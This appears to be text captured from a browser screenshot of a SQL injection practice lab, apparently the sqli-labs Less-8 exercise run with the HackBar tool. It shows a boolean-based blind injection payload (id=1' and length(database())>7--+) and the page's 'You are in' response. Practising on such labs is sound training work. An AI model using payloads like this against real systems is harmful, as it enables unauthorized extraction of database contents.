 http://192.168.55.107:8080/Less-8/?id=1' and%20 length(database())>7--+ Search
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.55.107:8080/Less-8/?id=1' and  length(database())>7--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........